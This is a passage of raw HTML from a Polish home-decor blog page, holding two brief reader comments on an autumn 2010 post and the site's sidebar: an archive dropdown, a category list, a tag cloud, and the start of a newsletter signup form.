			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://patenciak.blogspot.com/' rel='external nofollow ugc' class='url'>patenciak</a></div>			</div>

			<div class="comment__date">16 października 2010 20:24</div>
			
			<div class="comment__text">
				<p>Ciekawie tu u Ciebie. Będę zaglądać i dodaję bloga u siebie do linków:) Pozdrawiam Aneta:)</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html?replytocom=1315#respond' data-commentid="1315" data-postid="696" data-belowelement="div-comment-1315" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi patenciak" aria-label='Odpowiedz użytkownikowi patenciak'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1311">

			<div id="div-comment-1311" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/14569791422686760384' rel='external nofollow ugc' class='url'>Ewa</a></div>			</div>

			<div class="comment__date">15 października 2010 19:31</div>
			
			<div class="comment__text">
				<p>Ach! Pięknie. Jesiennie. Do poniedziałku!</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html?replytocom=1311#respond' data-commentid="1311" data-postid="696" data-belowelement="div-comment-1311" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Ewa" aria-label='Odpowiedz użytkownikowi Ewa'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/10/do-poniedziaku.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b6f51ead8" /></p><input type="hidden" id="ak_js" name="ak_js" value="226"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
